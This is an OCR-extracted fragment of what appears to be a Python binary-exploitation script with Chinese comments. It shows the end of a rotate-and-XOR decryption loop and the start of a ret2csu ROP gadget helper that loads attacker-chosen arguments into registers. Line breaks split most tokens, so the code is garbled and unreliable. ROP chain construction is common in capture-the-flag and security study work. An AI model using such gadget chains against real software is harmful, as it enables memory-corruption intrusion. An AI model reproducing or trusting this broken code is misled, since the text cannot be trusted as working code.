
byte
 = ror(byte, 
3
) # 右移 
3
 位
byte
 ^= key # 异或 key
decrypted_data
.append(byte)
return
 decrypted_data
# ========== ROP Gadget 构造函数区 ======
# 构造第一个 CSU（构造函数调用的通用 gadget
def
 csu_
1
(arg
1
, arg
2
, arg
3
, func=
0
, rbx
r12
 = arg
1
 # 第一个参数 -> edi (rdi的低
32
r13
 = arg
2
 # 第二个参数 -> rsi （读或写到的